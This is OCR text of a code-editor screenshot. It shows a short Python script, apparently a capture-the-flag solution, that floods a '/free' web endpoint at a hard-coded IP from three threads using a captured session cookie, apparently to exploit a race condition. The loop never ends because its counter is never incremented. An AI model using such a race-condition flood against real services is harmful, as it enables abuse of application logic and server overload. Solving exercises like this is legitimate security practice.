 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) Web_超级香锅.py - Visual Studio Code
Writeup.md Web_超级香锅.py
C: > Users > Zam-0 > Desktop > Web_超级香锅.py > ...
1 import requests,threading
2
3 api = "http://124.193.74.212:5517/free"
4 _cookies = {'session':'MTU4NzIwNDY4NXxOd3dBTkRWSVRsSkxTRkJhVTB4UlFrMUZWVE5TU3pVelZUVlZWRlJJVUV0VFQxcEtOalEwVVUwMVZVUlRObGxaU2xsU05WRTBWMEU9fMVdDcSNCc2rhG3LHlUyPQBd0n5zMhdWiH8jB2nQOLxF'}
5
6 def free ():
7 n = 0
8 while n < 10:
9 requests.get(api,cookies=_cookies)
10
11 t1 = threading.Thread(target=free)
12 t2 = threading.Thread(target=free)
13 t3 = threading.Thread(target=free)
14
15 t1.start()
16 t2.start()
17 t3.start()
18 t1.join()
19 t2.join()
20 t3.join()
21
22
Python 3.7.4 64-bit ('base': conda) 0 0 行 22，列 1 空格: 4 UTF-8 CRLF Python kite: indexing